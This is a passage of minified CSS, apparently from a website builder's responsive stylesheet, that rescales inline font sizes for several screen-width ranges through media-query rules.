[style*="font-size: 91px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:91px"]{font-size:68px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 92px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 93px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:92px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:93px"]{font-size:69px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 94px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:94px"]{font-size:70px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 95px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:95px"]{font-size:71px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 96px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 97px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:96px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:97px"]{font-size:72px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 98px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:98px"]{font-size:73px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 99px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:99px"]{font-size:74px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 100px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 101px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:100px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:101px"]{font-size:75px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 102px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:102px"]{font-size:76px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 103px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:103px"]{font-size:77px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 104px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 105px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:104px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:105px"]{font-size:78px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 106px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:106px"]{font-size:79px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 107px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:107px"]{font-size:80px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 108px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 109px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:108px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:109px"]{font-size:81px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 110px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:110px"]{font-size:82px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 111px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:111px"]{font-size:83px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 112px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 113px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:112px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:113px"]{font-size:84px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 114px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:114px"]{font-size:85px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 115px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:115px"]{font-size:86px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 116px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 117px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:116px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:117px"]{font-size:87px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 118px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:118px"]{font-size:88px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 119px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:119px"]{font-size:89px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 120px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:120px"]{font-size:90px!important}html:not(.jz_screen_mobi) .responsive_fontSize .fkeditor-wrap{font-size:calc(var(--fontRatio, 1)*15px)}html:not(.jz_screen_mobi) .responsive_fontSize .rich_article_content_wrap{font-size:calc(var(--fontRatio, 1)*10px)}}@media(min-width:1441px)and (max-width:1680px){html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 13px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:13px"]{font-size:10px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 14px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:14px"]{font-size:11px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 15px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:15px"]{font-size:12px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 16px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 17px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:16px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:17px"]{font-size:13px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 18px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:18px"]{font-size:14px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 19px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:19px"]{font-size:15px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 20px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:20px"]{font-size:16px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 21px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 22px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:21px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:22px"]{font-size:17px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 23px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:23px"]{font-size:18px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 24px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:24px"]{font-size:19px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 25px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:25px"]{font-size:20px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 26px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 27px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:26px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:27px"]{font-size:21px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 28px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:28px"]{font-size:22px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 29px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:29px"]{font-size:23px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 30px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:30px"]{font-size:24px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 31px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:31px"]{font-size:25px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 32px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 33px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:32px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:33px"]{font-size:26px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 34px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:34px"]{font-size:27px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 35px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:35px"]{font-size:28px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 36px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:36px"]{font-size:29px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 37px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 38px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:37px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:38px"]{font-size:30px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 39px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:39px"]{font-size:31px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 40px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:40px"]{font-size:32px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 41px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:41px"]{font-size:33px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 42px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 43px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:42px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:43px"]{font-size:34px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 44px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:44px"]{font-size:35px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 45px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:45px"]{font-size:36px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 46px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:46px"]{font-size:37px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 47px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:47px"]{font-size:38px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 48px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 49px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:48px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:49px"]{font-size:39px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 50px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:50px"]{font-size:40px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 51px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:51px"]{font-size:41px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 52px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:52px"]{font-size:42px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 53px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 54px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:53px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:54px"]{font-size:43px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 55px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:55px"]{font-size:44px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 56px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:56px"]{font-size:45px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 57px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:57px"]{font-size:46px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 58px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 59px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:58px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:59px"]{font-size:47px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 60px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:60px"]{font-size:48px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 61px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:61px"]{font-size:49px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 62px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:62px"]{font-size:50px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 63px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:63px"]{font-size:51px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 64px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 65px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:64px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:65px"]{font-size:52px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 66px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:66px"]{font-size:53px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 67px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:67px"]{font-size:54px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 68px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:68px"]{font-size:55px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 69px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 70px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:69px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:70px"]{font-size:56px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 71px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:71px"]{font-size:57px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 72px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:72px"]{font-size:58px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 73px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:73px"]{font-size:59px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 74px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 75px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:74px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:75px"]{font-size:60px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 76px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:76px"]{font-size:61px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 77px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:77px"]{font-size:62px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 78px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:78px"]{font-size:63px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 79px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:79px"]{font-size:64px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 80px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 81px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:80px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:81px"]{font-size:65px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 82px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:82px"]{font-size:66px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 83px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:83px"]{font-size:67px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 84px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:84px"]{font-size:68px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 85px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 86px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:85px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:86px"]{font-size:69px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 87px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:87px"]{font-size:70px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 88px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:88px"]{font-size:71px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 89px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:89px"]{font-size:72px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 90px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 91px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:90px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:91px"]{font-size:73px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 92px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:92px"]{font-size:74px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 93px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:93px"]{font-size:75px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 94px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:94px"]{font-size:76px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 95px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:95px"]{font-size:77px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 96px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 97px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:96px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:97px"]{font-size:78px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 98px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:98px"]{font-size:79px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 99px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:99px"]{font-size:80px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 100px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:100px"]{font-size:81px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 101px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 102px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:101px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:102px"]{font-size:82px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 103px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:103px"]{font-size:83px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 104px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:104px"]{font-size:84px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 105px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:105px"]{font-size:85px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 106px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 107px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:106px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:107px"]{font-size:86px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 108px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:108px"]{font-size:87px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 109px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:109px"]{font-size:88px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 110px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:110px"]{font-size:89px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 111px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:111px"]{font-size:90px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 112px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 113px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:112px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:113px"]{font-size:91px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 114px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:114px"]{font-size:92px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 115px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:115px"]{font-size:93px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 116px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:116px"]{font-size:94px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 117px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 118px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:117px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:118px"]{font-size:95px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 119px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:119px"]{font-size:96px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 120px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:120px"]{font-size:97px!important}html:not(.jz_screen_mobi) .responsive_fontSize .fkeditor-wrap{font-size:calc(var(--fontRatio, 1)*16px)}html:not(.jz_screen_mobi) .responsive_fontSize .rich_article_content_wrap{font-size:calc(var(--fontRatio, 1)*11px)}}@media(min-width:2560px)and (max-width:3839px){html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 13px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:13px"]{font-size:17px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 14px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:14px"]{font-size:18px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 15px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:15px"]{font-size:20px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 16px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:16px"]{font-size:21px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 17px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:17px"]{font-size:22px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 18px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:18px"]{font-size:24px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 19px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:19px"]{font-size:25px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 20px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:20px"]{font-size:26px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 21px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:21px"]{font-size:28px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 22px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:22px"]{font-size:29px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 23px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:23px"]{font-size:30px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 24px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:24px"]{font-size:32px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 25px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:25px"]{font-size:33px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 26px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:26px"]{font-size:34px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 27px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:27px"]{font-size:36px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 28px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:28px"]{font-size:37px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 29px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:29px"]{font-size:38px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 30px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:30px"]{font-size:40px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 31px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:31px"]{font-size:41px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 32px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:32px"]{font-size:42px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 33px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:33px"]{font-size:44px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 34px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:34px"]{font-size:45px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 35px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:35px"]{font-size:46px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 36px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:36px"]{font-size:48px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 37px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:37px"]{font-size:49px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 38px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:38px"]{font-size:50px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 39px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:39px"]{font-size:52px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 40px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:40px"]{font-size:53px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 41px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:41px"]{font-size:54px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 42px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:42px"]{font-size:56px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 43px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:43px"]{font-size:57px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 44px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:44px"]{font-size:58px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 45px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:45px"]{font-size:60px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 46px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:46px"]{font-size:61px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 47px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:47px"]{font-size:62px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 48px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:48px"]{font-size:64px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 49px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:49px"]{font-size:65px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 50px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:50px"]{font-size:67px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 51px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:51px"]{font-size:68px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 52px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:52px"]{font-size:69px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 53px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:53px"]{font-size:71px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 54px"],html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size:54px"]{font-size:72px!important}html:not(.jz_screen_mobi) .responsive_fontSize [style*="font-size: 55px"],html:not(.jz_screen_mobi) .responsive_fontSize 